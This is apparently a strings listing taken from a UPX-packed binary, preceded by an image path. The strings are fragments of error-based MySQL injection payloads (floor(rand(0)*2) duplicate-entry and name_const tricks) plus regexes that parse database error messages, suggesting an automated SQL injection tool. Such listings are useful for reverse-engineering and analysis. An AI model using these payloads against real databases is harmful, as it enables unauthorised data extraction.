 's' UPX1:00FA5914 00000019 C AND `COLUMN_NAME` LIKE
's' UPX1:00FA5930 00000015 C AND `TABLE_SCHEMA`=
's' UPX1:00FA5948 00000015 C WHERE `TABLE_NAME`=
's' UPX1:00FA5960 00000007 C %salt%
's' UPX1:00FA596C 00000006 C FROM+
's' UPX1:00FA597C 00000018 C ,floor(rand(0)*2)))+--+
's' UPX1:00FA5998 00000109 C x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1x1...
's' UPX1:00FA5AA8 00000053 C +or+(select+count(*)from(select+1+union+select+2+union+select+3)x+group+by+concat(
's' UPX1:00FA5AFC 0000000C C 19999999999
's' UPX1:00FA5B08 00000018 C Duplicate entry '(.*?)'
's' UPX1:00FA5B20 0000001A C Unknown column '(.*?)' in
's' UPX1:00FA5B48 00000008 C +limit+
's' UPX1:00FA5B58 00000062 C +or+(select+count(*)from(select+1+union+select+2+union+select+3)x+group+by+concat((selec...
's' UPX1:00FA5BBC 00000019 C Duplicate entry '(.*?)\\|
's' UPX1:00FA5BD8 00000019 C ),floor(rand(0)*2)))+--+
's' UPX1:00FA5BF8 0000005F C +or+(select+count(*)from(select+1+union+select+2+union+select+3)x+group+by+concat(mid((...
's' UPX1:00FA5C58 00000020 C Duplicate entry '(.*?)' for key
's' UPX1:00FA5C78 00000783 C +or+(1,2)=(select*from(select%20name_const(CHAR(120,49,120,49,120,49,120,49,120,49,120,49,1...
's' UPX1:00FA63FC 0000001E C Duplicate column name '(.*?)'
's' UPX1:00FA641C 00000009 C (select+
's' UPX1:00FA6428 00000009 C )a)+AND+
's' UPX1:00FA6434 00000005 C ,1)+
's' UPX1:00FA643C 00000010 C ,1),name_const(
's' UPX1:00FA644C 0000002C C +or+(1,2)=(select*from(select%20name_const(